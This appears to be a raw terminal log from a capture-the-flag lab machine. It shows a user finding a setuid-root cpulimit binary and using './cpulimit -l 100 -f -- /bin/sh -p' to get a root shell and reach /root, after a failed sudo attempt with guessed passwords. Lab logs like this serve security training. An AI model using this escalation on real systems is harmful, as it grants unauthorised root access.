 bash: kls: command not found
hacksudo@hacksudo:~/Downloads$ ls
ls
cat  chown  cpulimit  hexdump
hacksudo@hacksudo:~/Downloads$ ls -al
ls -al
total 176
drwxr-x---  2 hacksudo hacksudo  4096 Apr  4 02:35 .
drwxr-x--- 17 hacksudo hacksudo  4096 Apr  4 02:36 ..
-rwxr-xr-x  1 hacksudo hacksudo 43744 Apr  4 01:21 cat
-rwxr-xr-x  1 hacksudo hacksudo 72512 Apr  4 01:22 chown
-rwsrwsrwx  1 root     root     23072 Apr  3 13:28 cpulimit
-rwxr-xr-x  1 root     root     27184 Apr  4 02:35 hexdump
hacksudo@hacksudo:~/Downloads$ cpulimit -l 100 -f /bin/sh
cpulimit -l 100 -f /bin/sh
Process 1683 detected
$ id
id
uid=1000(hacksudo) gid=1000(hacksudo) groups=1000(hacksudo),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner)
$ exit
exit
Child process is finished, exiting...
hacksudo@hacksudo:~/Downloads$ sudo cpulimit -l 100 -f /bin/sh
sudo cpulimit -l 100 -f /bin/sh
[sudo] password for hacksudo: alens
Sorry, try again.
[sudo] password for hacksudo: aliens
hacksudo is not in the sudoers file.  This incident will be reported.
hacksudo@hacksudo:~/Downloads$ ./cpulimit -l 100 -f -- /bin/sh -p
./cpulimit -l 100 -f -- /bin/sh -p
Process 1688 detected
# id
id
uid=1000(hacksudo) gid=1000(hacksudo) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(
scanner),1000(hacksudo)
# cd /root
cd /root
# ls
ls
root.txt
#